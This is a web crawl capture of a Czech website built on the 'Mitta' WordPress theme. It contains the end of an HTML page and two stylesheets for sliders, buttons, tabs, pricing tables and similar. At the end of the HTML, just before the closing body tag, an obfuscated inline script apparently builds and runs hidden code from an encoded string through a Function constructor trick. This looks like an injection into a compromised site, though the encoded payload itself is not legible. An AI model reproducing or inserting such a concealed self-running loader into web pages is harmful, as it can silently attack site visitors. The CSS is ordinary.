                <a href="#" class="scrollup"><span class="fa fa-chevron-up"></span></a>
                  <script src="/js/modernizr.custom.js"></script>
                    <script src="http://code.jquery.com/jquery-1.11.1.min.js"></script>
                      <script src="/js/bootstrap.min.js"></script>

                        <!-- ***** FANCYBOX ***** -->

                        <!-- Add mousewheel plugin (this is optional) -->
                        <script type="text/javascript" src="/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>

                          <!-- Add fancyBox -->
                          <link rel="stylesheet" href="/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen">
                          <script type="text/javascript" src="/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>

                            <!-- Optionally add helpers - button, thumbnail and/or media -->
                            <link rel="stylesheet" href="/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.5" type="text/css" media="screen">
                            <script type="text/javascript" src="/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
                              <script type="text/javascript" src="/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

                                <link rel="stylesheet" href="/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7" type="text/css" media="screen">
                                <script type="text/javascript" src="/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>

                                  <!-- **** FANCYBOX END **** -->

                                  <script src="/js/custom.js" charset="utf-8"></script>
                                  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='604a4'></span></body>

                                  </html>


--- FILE ---
content_type: text/css
request_url: http://garija.cz/css/fractionslider.css
body_size: 1461
content:
.fraction-slider{
	position:relative;
	width:100%; height:100%;
	overflow:visible;
}

.fraction-slider .slide{
	display:none; 
	width:100%; 
	height:100%;
	position:absolute;
	z-index:5000;
}

.fraction-slider .active-slide{
	z-index:9999;
}

.fraction-slider .fs_obj{
	display:block;
	display:none;
	position:absolute;
	top:0px; left:100%;
	z-index:7000;
}

.fraction-slider .fs_fixed_obj{
	z-index:6000;
	left:0;
}

.fraction-slider .fs_obj *{
	display:inline-block;
	position:relative;
	top:0px; left:0px;
}

.fs_loader{
	width:100%; height:453px;
}

/** CONTROLS **/

.fraction-slider .prev,
.fraction-slider .next{
	display:none;
	position:absolute;
	width:56px; 
	height:56px;
	z-index:9999;
	top:50%;
	margin-top: -28px;
	background: url("images/background/bg/1.png");
	background: rgba(0, 0, 0, 0.76);
	line-height: 57px;
	font-size: 40px;
	font-weight: bold;
	color: #fff;
	border: 1px solid #e3e3e3;
}

.fraction-slider .prev{
	left: -1px; 
	padding: 0 17px;
}
.fraction-slider .prev:hover{
	
}
.fraction-slider .next{
	right: -1px;
	padding: 0 21px; 
}
.fraction-slider .next:hover{
	
}

.fraction-slider:hover .prev,
.fraction-slider:hover .next{
	display:block;
}

/** PAGER **/

.fs-pager-wrapper{
	position:absolute;
	left:10px; bottom:10px;
	z-index:9999;	
}

.fs-pager-wrapper a,
.fs-custom-pager-wrapper a{
	display:inline-block;
	width:14px; height:14px;
	margin:0 5px 0 0;
	
}
.fs-pager-wrapper .active,
.fs-custom-pager-wrapper .active{
	
}

--- FILE ---
content_type: text/css
request_url: http://garija.cz/style.css
body_size: 255997
content:
/*
Theme Name: Mitta
Author: KopaSoft
Author URI: http://kopatheme.com/
Version: 1.0

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*----------------------------------------------------------------

[Table of contents]

1. - Body
    1.1 - Sass
    1.2 - Repeatable Patterns
    1.3 - Elements
    1.4 - Basic Structure
2. - Header / .kopa-header
    2.1 - Navigation / .main-nav
    2.2 - Search / .sb-search-wrapper
3. - Content
    3.1 - Widget
    3.2 - Home Page
    3.3 - Sub Page
    3.4 - Sidebar / .sidebar
    3.5 - Bottom sidebar / #bottom-sidebar
4. - Footer / #kopa-footer

5. - Responsive

-----------------------------------------------------------------*/
/**
 * 1. Body
 * -------------------------------------------------------------------
 */
/**
 * 1.1 Sass
 * -------------------------------------------------------------------
 */
 @import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800&subset=latin,latin-ext);
 @import url(http://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,300italic,400italic,700,700italic&subset=latin,latin-ext);
 @import url(http://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300,100&subset=latin,latin-ext);
 @import url(http://fonts.googleapis.com/css?family=Oswald:400,300,700&subset=latin,latin-ext);
/*---  %Name  ---*/
a, .kopa-button, .more-link, .kopa-header-right:after, .kopa-header-top:after, .top-nav-mobile .pull > span, .main-menu > li > a > span, .main-menu > li > a:before, .main-menu > li > a:after, .main-menu > li ul li, .search-box .search-form .search-submit, .search-box .search-form .search-submit:before, .contact-box input:focus, .contact-box textarea:focus, #respond input:focus, #respond textarea:focus, .filters-options li, .filters-options li:before, .filters-options li:after, .kopa-loadmore span, .kopa-loadmore span:hover, .widget_categories > ul > li, .widget_categories ul.menu > li,
.widget_recent_entries > ul > li,
.widget_recent_entries ul.menu > li,
.widget_archive > ul > li,
.widget_archive ul.menu > li,
.widget_meta > ul > li,
.widget_meta ul.menu > li,
.widget_nav_menu > ul > li,
.widget_nav_menu ul.menu > li,
.widget_pages > ul > li,
.widget_pages ul.menu > li,
.widget_recent_comments > ul > li,
.widget_recent_comments ul.menu > li,
.widget_rss > ul > li,
.widget_rss ul.menu > li, .article-list-1 .entry-item .entry-thumb > p, .owl-carousel-10 .entry-item > footer > span:before, .kopa-partner-widget .partner-link > img, .touch-form input:focus, .touch-form textarea:focus, .sale-icon:after, .kopa-team-2-widget .entry-item .entry-thumb .team-icon, .kopa-team-2-widget .entry-item .entry-thumb .team-icon:after, .kopa-team-2-widget .entry-item .entry-thumb .team-icon:before, .kopa-service-3-widget .service-item .service-icon > a:before, .kopa-service-3-widget .service-item .service-icon > a:after, .kopa-service-3-widget .service-item .service-icon > span:before, .kopa-service-3-widget .service-item .service-icon > span:after, .por-container .por-left, .por-container .por-right, .por-prev > p, .por-next > p, .por-prev > p:before, .por-next > p:before, .por-prev > p:after, .por-next > p:after, .por-prev > span:before, .por-next > span:before, .por-prev > span:after, .por-next > span:after, #comments .comments-list .comment .comment-wrap .media-body > header .comment-button .comment-reply-link:before {
  transition: all .3s;
  -ms-transition: all .3s;
  -webkit-transition: all .3s;
  -moz-transition: all .3s; }

blockquote p:before, blockquote p:after, .kopa-button.button-1:before, .more-link:before, .top-menu.sf-arrows .sf-with-ul:after, .top-nav-mobile .top-menu-mobile > li span:after, .top-nav-mobile .top-menu-mobile > li.open span:after, .main-nav-mobile .main-menu-mobile > li span:after, .main-nav-mobile .main-menu-mobile > li.open span:after, .entry-thumb .thumb-hover .thumb-icon, .thumb-icon, .owl-theme .owl-controls .owl-buttons div.owl-prev:before, .owl-theme .owl-controls .owl-buttons div.owl-next:before, .widget_categories > ul > li:before, .widget_categories ul.menu > li:before,
.widget_recent_entries > ul > li:before,
.widget_recent_entries ul.menu > li:before,
.widget_archive > ul > li:before,
.widget_archive ul.menu > li:before,
.widget_meta > ul > li:before,
.widget_meta ul.menu > li:before,
.widget_nav_menu > ul > li:before,
.widget_nav_menu ul.menu > li:before,
.widget_pages > ul > li:before,
.widget_pages ul.menu > li:before,
.widget_recent_comments > ul > li:before,
.widget_recent_comments ul.menu > li:before,
.widget_rss > ul > li:before,
.widget_rss ul.menu > li:before, .sbToggle:before, .kopa-masonry-widget > ul .ms-item1.size4:after, .rv-icon, #comments .comments-list .comment .comment-wrap .media-body > header .comment-button .comment-reply-link:before {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.c-title {
  font-size: 14px;
  line-height: 22px;
  color: #333333;
  font-weight: normal;
  font-style: normal; }

.element-wrap, .pricing-table, .kopa-address-box, .top-menu, .top-nav-mobile .top-menu-mobile, .main-nav-mobile, .kopa-pagination, .filters-options, .kopa-rating, .widget, .kopa-entry-list, .kopa-related-post, #comments, .kopa-footer-nav {
  list-style: none;
  padding: 0; }
  .element-wrap ul, .pricing-table ul, .kopa-address-box ul, .top-menu ul, .top-nav-mobile .top-menu-mobile ul, .main-nav-mobile ul, .kopa-pagination ul, .filters-options ul, .kopa-rating ul, .widget ul, .kopa-entry-list ul, .kopa-related-post ul, #comments ul, .kopa-footer-nav ul, .element-wrap ol, .pricing-table ol, .kopa-address-box ol, .top-menu ol, .top-nav-mobile .top-menu-mobile ol, .main-nav-mobile ol, .kopa-pagination ol, .filters-options ol, .kopa-rating ol, .widget ol, .kopa-entry-list ol, .kopa-related-post ol, #comments ol, .kopa-footer-nav ol {
    list-style: none;
    padding: 0; }

.social-links.style2 li:first-child, .kopa-address-box > ul li:first-child, .top-nav-mobile .top-menu-mobile li:first-child, .main-nav-mobile .main-menu-mobile li:first-child, .kopa-rating ul li:first-child, .article-list-3 > ul li:first-child, .kopa-twitter-widget > ul li:first-child, .kopa-form-contact > ul li:first-child, .kopa-team-2-widget > ul li:first-child, .kopa-service-3-widget > ul li:first-child, .kopa-footer-nav .footer-menu li:first-child {
  margin: 0;
  padding: 0;
  border: 0; }

.pricing-table:before, .progress:before, .progress header:before, .testimonial-item:before, .mb-5:before, .mb-10:before, .mb-20:before, .mb-30:before, .mb-40:before, .mb-50:before, .mb-60:before, .wrapper:before, .kopa-area:before, .parallax-header:before, .kopa-header-top:before, .kopa-header-middle:before, .kopa-header-bottom:before, .kopa-header-mobile:before, .sf-mega:before, .sf-mega .sf-mega-section:before, .sf-mega .sf-mega-section ul:before, .sub-menu-list-article > li:before, .sf-mega-mobile:before, .entry-meta:before, .kopa-pagination:before, .kopa-rating ul:before, .widget:before, .widget > header:before, .kopa-newsletter-widget .newsletter-intro:before, .kopa-newsletter-widget .newsletter-content:before, .owl-carousel-9 .entry-item .entry-content .slider-header:before, .kopa-search-car-widget .fc-item:before, .kopa-testimonial-widget .fc-item:before, .kopa-service-widget > .row > .col-md-7 > ul > li:before, .kopa-testimonial-widget .widget-content:before, .article-list-3 > ul > li:before, .kopa-twitter-widget > ul > li:before, .kopa-masonry-widget:before, .kopa-masonry-widget > ul:before, .owl-carousel-7 .item > ul > li:before, .kopa-shop-list > header:before, .kopa-service-3-widget > ul > li:before, .kopa-service-3-widget .service-item:before, .kopa-entry-list > ul > li:before, .kopa-entry-list .entry-item:before, .woocommerce ul.products:before, .woocommerce-page ul.products:before, .woocommerce nav.woocommerce-pagination:before, .woocommerce #content nav.woocommerce-pagination:before, .woocommerce-page nav.woocommerce-pagination:before, .woocommerce-page #content nav.woocommerce-pagination:before, .single-other-post > .col-md-6 > div:before, .rv-summary:before, .bottom-area-1:before, .bottom-area-2:before, .pricing-table:after, .progress:after, .progress header:after, .testimonial-item:after, .mb-5:after, .mb-10:after, .mb-20:after, .mb-30:after, .mb-40:after, .mb-50:after, .mb-60:after, .wrapper:after, .kopa-area:after, .parallax-header:after, .kopa-header-top:after, .kopa-header-middle:after, .kopa-header-bottom:after, .kopa-header-mobile:after, .sf-mega:after, .sf-mega .sf-mega-section:after, .sf-mega .sf-mega-section ul:after, .sub-menu-list-article > li:after, .sf-mega-mobile:after, .entry-meta:after, .kopa-pagination:after, .kopa-rating ul:after, .widget:after, .widget > header:after, .kopa-newsletter-widget .newsletter-intro:after, .kopa-newsletter-widget .newsletter-content:after, .owl-carousel-9 .entry-item .entry-content .slider-header:after, .kopa-search-car-widget .fc-item:after, .kopa-testimonial-widget .fc-item:after, .kopa-service-widget > .row > .col-md-7 > ul > li:after, .kopa-testimonial-widget .widget-content:after, .article-list-3 > ul > li:after, .kopa-twitter-widget > ul > li:after, .kopa-masonry-widget:after, .kopa-masonry-widget > ul:after, .owl-carousel-7 .item > ul > li:after, .kopa-shop-list > header:after, .kopa-service-3-widget > ul > li:after, .kopa-service-3-widget .service-item:after, .kopa-entry-list > ul > li:after, .kopa-entry-list .entry-item:after, .woocommerce ul.products:after, .woocommerce-page ul.products:after, .woocommerce nav.woocommerce-pagination:after, .woocommerce #content nav.woocommerce-pagination:after, .woocommerce-page nav.woocommerce-pagination:after, .woocommerce-page #content nav.woocommerce-pagination:after, .single-other-post > .col-md-6 > div:after, .rv-summary:after, .bottom-area-1:after, .bottom-area-2:after {
  content: "";
  display: table; }
.pricing-table:after, .progress:after, .progress header:after, .testimonial-item:after, .mb-5:after, .mb-10:after, .mb-20:after, .mb-30:after, .mb-40:after, .mb-50:after, .mb-60:after, .wrapper:after, .kopa-area:after, .parallax-header:after, .kopa-header-top:after, .kopa-header-middle:after, .kopa-header-bottom:after, .kopa-header-mobile:after, .sf-mega:after, .sf-mega .sf-mega-section:after, .sf-mega .sf-mega-section ul:after, .sub-menu-list-article > li:after, .sf-mega-mobile:after, .entry-meta:after, .kopa-pagination:after, .kopa-rating ul:after, .widget:after, .widget > header:after, .kopa-newsletter-widget .newsletter-intro:after, .kopa-newsletter-widget .newsletter-content:after, .owl-carousel-9 .entry-item .entry-content .slider-header:after, .kopa-search-car-widget .fc-item:after, .kopa-testimonial-widget .fc-item:after, .kopa-service-widget > .row > .col-md-7 > ul > li:after, .kopa-testimonial-widget .widget-content:after, .article-list-3 > ul > li:after, .kopa-twitter-widget > ul > li:after, .kopa-masonry-widget:after, .kopa-masonry-widget > ul:after, .owl-carousel-7 .item > ul > li:after, .kopa-shop-list > header:after, .kopa-service-3-widget > ul > li:after, .kopa-service-3-widget .service-item:after, .kopa-entry-list > ul > li:after, .kopa-entry-list .entry-item:after, .woocommerce ul.products:after, .woocommerce-page ul.products:after, .woocommerce nav.woocommerce-pagination:after, .woocommerce #content nav.woocommerce-pagination:after, .woocommerce-page nav.woocommerce-pagination:after, .woocommerce-page #content nav.woocommerce-pagination:after, .single-other-post > .col-md-6 > div:after, .rv-summary:after, .bottom-area-1:after, .bottom-area-2:after {
  clear: both; }

/*--- Functions ---*/
/**
 * 1.2 Repeatable Patterns
 * -------------------------------------------------------------------
 */
::selection {
  background: #ec1d23;
  color: #fff;
  text-shadow: none; }

::-moz-selection {
  background: #ec1d23;
  color: #fff;
  text-shadow: none; }

a {
  color: #0069b3;
  text-decoration: none !important;
  outline: none !important; }
  a:hover, a:active {
    color: #ec1d23;
    text-decoration: none; }
  a:focus {
    outline: none; }

input {
  outline: none !important; }

ul, ol {
  margin: 0;
  padding: 0; }

ol {
  list-style: decimal inside; }

ul {
  list-style: disc inside; }

ol li ul, ol li ol, ul li ul, ul li ol {
  padding-left: 15px; }

p {
  margin: 0; }

h1, h2, h3, h4, h5, h6, .h1, .slider-intro, .h2, .h3, .h4, .h5, .kopa-form-contact > ul > li > div p, .h6 {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #333333;
  display: block;
  margin: 0 0 15px; }
  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .h1 a, .slider-intro a, .h2 a, .h3 a, .h4 a, .h5 a, .kopa-form-contact > ul > li > div p a, .h6 a {
    color: #333333; }
    h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .h1 a:hover, .slider-intro a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .kopa-form-contact > ul > li > div p a:hover, .h6 a:hover {
      color: #ec1d23; }

h1, .h1, .slider-intro {
  font-size: 30px;
  line-height: 36px; }

h2, .h2 {
  font-size: 28px;
  line-height: 34px; }

h3, .h3 {
  font-size: 24px;
  line-height: 30px; }

h4, .h4 {
  font-size: 20px;
  line-height: 26px; }

h5, .h5, .kopa-form-contact > ul > li > div p {
  font-size: 18px;
  line-height: 24px; }

h6, .h6 {
  font-size: 16px;
  line-height: 22px; }

/**
 * 1.3 Elements
 * -------------------------------------------------------------------
 */
.e-accordion .row, .e-button .row, .e-tabs .row {
  margin-top: 20px; }

.element-wrap {
  margin-top: 40px;
  padding: 0 15px; }

.element-title {
  text-transform: uppercase;
  padding-bottom: 15px;
  border-bottom: 1px solid #e0e0e0;
  margin-bottom: 25px; }

.e-heading p {
  margin-bottom: 15px; }
  .e-heading p:last-child {
    margin-bottom: 0; }

/*----- blockquote -----*/
blockquote {
  padding: 25px 20px;
  margin-bottom: 0;
  border: 1px solid #e0e0e0;
  background: #f7f7f7; }
  blockquote p {
    color: #333333;
    font-size: 20px;
    line-height: 34px;
    font-family: "Roboto Slab", serif;
    position: relative; }
    blockquote p:before {
      content: "\f10d";
      font-size: 25px;
      margin-right: 10px; }
    blockquote p:after {
      content: "\f10e";
      font-size: 25px;
      margin-left: 10px; }
  blockquote span {
    color: #ec1d23;
    margin-top: 10px;
    display: block; }

.element-wrap blockquote {
  margin-top: 30px; }

/*----- Text style -----*/
.txt-highlight {
  background: #ec1d23;
  color: #fff; }

.txt-highlight-2 {
  background: #333333;
  color: #fff; }

.txt-color {
  color: #333333; }

.txt-decoration {
  color: #333333;
  text-decoration: underline; }

.txt-decoration-2 {
  color: #ec1d23;
  text-decoration: underline; }

/*----- Column -----*/
.c-title {
  font-family: "Open Sans", sans-serif;
  text-transform: uppercase;
  margin-top: 30px;
  margin-bottom: 10px;
  font-weight: 600; }

.e-column .element-title {
  margin-bottom: 0; }

/*----- Bootstrap collapse -----*/
.panel-group {
  margin-bottom: 0px; }
  .panel-group .panel {
    background: none;
    border-radius: 0;
    box-shadow: none;
    border: none;
    margin: 0 0 15px 0 !important; }
    .panel-group .panel .panel-heading {
      position: relative;
      border-radius: 0;
      background: #f7f7f7;
      padding: 0; }
      .panel-group .panel .panel-heading > .panel-title a {
        font-family: "Open Sans", sans-serif;
        font-size: 18px;
        line-height: 24px;
        color: #333333;
        text-transform: uppercase;
        display: block;
        padding: 12px 68px 12px 20px; }
        .panel-group .panel .panel-heading > .panel-title a .btn-title {
          text-align: center;
          position: absolute;
          top: 0;
          width: 48px;
          height: 48px;
          line-height: 48px;
          font-size: 14px;
          margin-top: -24px;
          margin-left: -24px;
          display: block;
          background: #333333;
          cursor: pointer;
          margin: 0;
          left: auto;
          right: 0; }
          .panel-group .panel .panel-heading > .panel-title a .btn-title:before {
            content: "";
            width: 18px;
            height: 1px;
            background: #fff;
            position: absolute;
            top: 50%;
            left: 50%;
            margin-left: -9px;
            margin-top: -0.5px; }
          .panel-group .panel .panel-heading > .panel-title a .btn-title:after {
            content: "";
            width: 1px;
            height: 18px;
            background: #fff;
            position: absolute;
            top: 50%;
            left: 50%;
            margin-left: -0.5px;
            margin-top: -9px; }
      .panel-group .panel .panel-heading.active, .panel-group .panel .panel-heading:hover {
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s; }
        .panel-group .panel .panel-heading.active > .panel-title a .btn-title, .panel-group .panel .panel-heading:hover > .panel-title a .btn-title {
          background: #ec1d23; }
      .panel-group .panel .panel-heading.active > .panel-title a .btn-title:after {
        display: none; }
    .panel-group .panel .panel-body {
      padding: 20px 0 5px 20px;
      border-top: 0 !important; }

.kopa-toggle-widget .panel-group .panel .panel-heading {
  background: none;
  border: 1px solid #e0e0e0; }
  .kopa-toggle-widget .panel-group .panel .panel-heading > .panel-title a:before {
    content: "";
    width: 19px;
    height: 19px;
    background: #333333;
    border-radius: 50%;
    position: absolute;
    right: 14.5px;
    top: 14.5px; }
  .kopa-toggle-widget .panel-group .panel .panel-heading > .panel-title a .btn-title {
    text-align: center;
    position: absolute;
    top: -1px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 14px;
    margin-top: -25px;
    margin-left: -25px;
    display: block;
    background: none;
    border: 1px solid #e0e0e0;
    margin: 0;
    left: auto;
    right: -1px; }
    .kopa-toggle-widget .panel-group .panel .panel-heading > .panel-title a .btn-title:before {
      width: 7px;
      margin-left: -3.5px; }
    .kopa-toggle-widget .panel-group .panel .panel-heading > .panel-title a .btn-title:after {
      height: 7px;
      margin-top: -3.5px; }
  .kopa-toggle-widget .panel-group .panel .panel-heading.active, .kopa-toggle-widget .panel-group .panel .panel-heading:hover {
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s; }
    .kopa-toggle-widget .panel-group .panel .panel-heading.active > .panel-title a:before, .kopa-toggle-widget .panel-group .panel .panel-heading:hover > .panel-title a:before {
      background: #ec1d23; }

/*----- Pricing-table -----*/
.pricing-table {
  margin-top: 25px; }

.column {
  position: relative;
  width: 100%;
  background: #f7f7f7; }
  .column ul li {
    padding: 15px 0;
    color: #333333;
    font-size: 14px; }
    .column ul li.title-row {
      font-family: "Open Sans", sans-serif;
      font-size: 18px;
      line-height: 24px;
      color: #ec1d23;
      border: 4px solid #ec1d23;
      padding: 16px 15px;
      border-bottom: 0;
      background: #fff;
      text-transform: uppercase; }
    .column ul li.pricing-row {
      border: none;
      padding: 15px 20px;
      background: #ec1d23;
      color: #fff;
      position: relative; }
      .column ul li.pricing-row p {
        font-family: "Open Sans", sans-serif;
        font-size: 30px;
        line-height: 36px;
        color: white;
        margin-bottom: 5px; }
      .column ul li.pricing-row span {
        font-size: 14px;
        line-height: 20px; }
    .column ul li.normal-row {
      border-top: 1px solid #e0e0e0;
      margin: 0 20px;
      margin-top: -1px; }
      .column ul li.normal-row > span {
        margin-right: 10px; }
      .column ul li.normal-row:first-child {
        border-top: none; }
    .column ul li.footer-row {
      padding: 0; }
      .column ul li.footer-row .pt-btn {
        position: relative;
        padding: 15px 50px 15px 20px;
        display: block;
        width: 100%;
        font-family: "Open Sans", sans-serif;
        font-size: 15px;
        line-height: 23px;
        color: white;
        text-transform: uppercase;
        background: #333333; }
        .column ul li.footer-row .pt-btn > span {
          position: absolute;
          top: 17px;
          right: 20px;
          font-size: 20px; }
        .column ul li.footer-row .pt-btn:hover {
          background: #ec1d23;
          color: #fff; }
  .column.active .title-row {
    border-color: #333333;
    color: #333333; }
  .column.active .pricing-row {
    background: #333333; }

/*----- Tabs -----*/
.nav-tabs {
  background: none;
  margin-bottom: 0;
  border: 0; }
  .nav-tabs li > a {
    margin-right: 4px;
    text-transform: none;
    border: none !important;
    background: #333333;
    font-family: "Open Sans", sans-serif;
    font-size: 18px;
    line-height: 24px;
    color: white !important;
    text-align: center;
    text-transform: uppercase;
    padding: 9px 40px;
    margin-bottom: 0px;
    border-radius: 0;
    cursor: pointer !important;
    position: relative; }
    .nav-tabs li > a:hover {
      background: #ec1d23; }
  .nav-tabs li.active > a, .nav-tabs li.active > a:hover, .nav-tabs li.active > a:focus {
    cursor: default;
    background: #ec1d23; }

.tab-content {
  border: 1px solid #e0e0e0;
  padding: 20px;
  background: #fff; }

.kopa-tab-2-widget .nav-tabs li:first-child > a {
  margin: 0; }
.kopa-tab-2-widget .nav-tabs li > a {
  margin: 0 0 0 -1px;
  border: 1px solid #e0e0e0 !important;
  font-size: 17px;
  line-height: 23px;
  padding: 9px 55px;
  color: #333333 !important;
  text-transform: capitalize;
  background: #f7f7f7;
  position: relative; }
  .kopa-tab-2-widget .nav-tabs li > a:before {
    content: "";
    width: 100%;
    height: 3px;
    background: #ec1d23;
    position: absolute;
    top: 0;
    left: 0;
    display: none;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s; }
  .kopa-tab-2-widget .nav-tabs li > a:hover {
    border-bottom: 1px solid #fff !important;
    background: #fff; }
    .kopa-tab-2-widget .nav-tabs li > a:hover:before {
      display: block;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s; }
.kopa-tab-2-widget .nav-tabs li.active > a, .kopa-tab-2-widget .nav-tabs li.active > a:hover, .kopa-tab-2-widget .nav-tabs li.active > a:focus {
  border-bottom: 1px solid #fff !important;
  background: #fff; }
  .kopa-tab-2-widget .nav-tabs li.active > a:before, .kopa-tab-2-widget .nav-tabs li.active > a:hover:before, .kopa-tab-2-widget .nav-tabs li.active > a:focus:before {
    display: block; }
.kopa-tab-2-widget .nav-tabs li.active > a:hover {
  margin-bottom: 0px; }

/*----- dropcap -----*/
.kopa-dropcap {
  color: #fff;
  background: #ec1d23;
  display: inline-block;
  zoom: 1;
  float: left;
  font-size: 36px;
  font-weight: 700;
  line-height: 41px;
  margin: 5px 10px 0 0;
  text-align: center;
  padding: 8px 13px; }

.kopa-dropcap.dc2 {
  color: #333333;
  background: none;
  line-height: 36px;
  margin: 5px 10px 0 0;
  text-align: center;
  padding: 0px 6px; }

.kopa-dropcap.dc3 {
  background: #888888; }

/*----- Divider -----*/
.kopa-divider {
  margin: 0 0 50px;
  height: 1px; }

.divider-1 {
  border-top: 1px solid #e0e0e0; }

.divider-2 {
  border-top: 2px dotted #e0e0e0;
  height: 2px; }

.divider-3 {
  border-top: 2px dashed #e0e0e0;
  height: 2px; }

.divider-4 {
  height: 12px;
  border-top: 1px double #e0e0e0;
  border-bottom: 1px double #e0e0e0; }

/*----- Progress bar -----*/
.progress {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  box-shadow: 0 0 0 0 transparent;
  -ms-box-shadow: 0 0 0 0 transparent;
  -moz-box-shadow: 0 0 0 0 transparent;
  -webkit-box-shadow: 0 0 0 0 transparent;
  background: #565656;
  border: none;
  height: 15px;
  margin: 65px 0 55px;
  overflow: visible;
  position: relative; }
  .progress header {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #333333;
    text-transform: uppercase;
    font-weight: 700;
    top: -30px;
    left: 0;
    overflow: visible;
    display: inline-block;
    position: absolute;
    width: 100%;
    height: auto;
    clip: auto; }
    .progress header .sr-not-only {
      float: right; }
  .progress:last-child {
    margin-bottom: 0; }
  .progress .progress-bar {
    box-shadow: 0 0 0 0 transparent;
    -ms-box-shadow: 0 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 0 transparent;
    background: #ec1d23;
    position: relative;
    text-align: left; }
    .progress .progress-bar > span {
      content: '';
      position: absolute;
      border-top: 15px solid transparent;
      border-bottom: 0 solid transparent;
      border-right: 5px solid white;
      top: 0;
      left: -5px;
      top: auto;
      left: auto;
      bottom: 0;
      right: -5px; }
    .progress .progress-bar:before {
      content: '';
      position: absolute;
      border-left: 0px solid transparent;
      border-right: 15px solid transparent;
      border-top: 15px solid white;
      bottom: 0;
      left: 50%;
      margin-left: 0px;
      left: auto;
      right: -20px; }
    .progress .progress-bar:after {
      content: '';
      position: absolute;
      border-left: 0px solid transparent;
      border-right: 15px solid transparent;
      border-top: 15px solid #ec1d23;
      bottom: 0;
      left: 50%;
      margin-left: 0px;
      left: 100%; }
  .progress .progress-bar-danger {
    background: #ec1d23; }

.progress.bar-success {
  border-color: #5CB85C; }

.progress.bar-info {
  border-color: #5BC0DE; }

.progress.bar-warning {
  border-color: #F0AD4E; }

.progress.bar-danger {
  border-color: #ec1d23; }

/*----- Buttons -----*/
.kopa-button, .more-link {
  float: left;
  margin-right: 20px;
  margin-bottom: 15px;
  text-transform: uppercase; }
  .kopa-button.button-1, .more-link {
    font-family: "Open Sans", sans-serif;
    color: #333333;
    padding: 4px 50px 4px 14px;
    border: 2px solid #333333;
    position: relative; }
    .kopa-button.button-1:before, .more-link:before {
      content: "\f105";
      font-weight: 700;
      font-size: 18px;
      position: absolute;
      top: 4px;
      right: 13px; }
    .kopa-button.button-1:hover, .more-link:hover {
      border-color: #ec1d23;
      color: #ec1d23; }
    .kopa-button.button-1.style1, .style1.more-link {
      border-color: #ec1d23;
      color: #ec1d23; }
      .kopa-button.button-1.style1:hover, .style1.more-link:hover {
        border-color: #333333;
        color: #333333; }
  .kopa-button.button-2, .button-2.more-link {
    font-family: "Open Sans", sans-serif;
    color: #fff;
    padding: 10px 20px;
    border: 1px solid #ec1d23;
    border-radius: 3px;
    background: #ec1d23;
    position: relative; }
    .kopa-button.button-2:hover, .button-2.more-link:hover {
      background: #fff;
      color: #ec1d23; }
    .kopa-button.button-2.style2, .button-2.style2.more-link {
      background: #fff;
      color: #ec1d23; }
      .kopa-button.button-2.style2:hover, .button-2.style2.more-link:hover {
        background: #ec1d23;
        color: #fff; }

/*----- Testimonial -----*/
.e-testimonial ul.row {
  margin-top: -10px; }
  .e-testimonial ul.row > li {
    margin-top: 30px; }

.testimonial-item .testimonial-content {
  border: 3px solid #e0e0e0;
  padding: 15px;
  background: #fff;
  margin-bottom: 35px;
  position: relative;
  font-style: 15px;
  line-height: 23px;
  font-style: italic; }
  .testimonial-item .testimonial-content:before {
    content: '';
    position: absolute;
    border-left: 11px solid transparent;
    border-right: 11px solid transparent;
    border-top: 18px solid #e0e0e0;
    bottom: -18px;
    left: 50%;
    margin-left: -11px;
    left: 30px; }
  .testimonial-item .testimonial-content:after {
    content: '';
    position: absolute;
    border-left: 11px solid transparent;
    border-right: 11px solid transparent;
    border-top: 18px solid white;
    bottom: -13px;
    left: 50%;
    margin-left: -11px;
    left: 30px; }
.testimonial-item .testimonial-author {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  line-height: 23px;
  color: #333333; }
  .testimonial-item .testimonial-author > div {
    float: left;
    margin-right: 15px;
    width: 71px;
    height: 71px;
    border: 1px solid #e0e0e0;
    border-radius: 50%;
    padding: 3px; }
    .testimonial-item .testimonial-author > div img {
      width: 100%;
      border-radius: 50%; }
  .testimonial-item .testimonial-author > a {
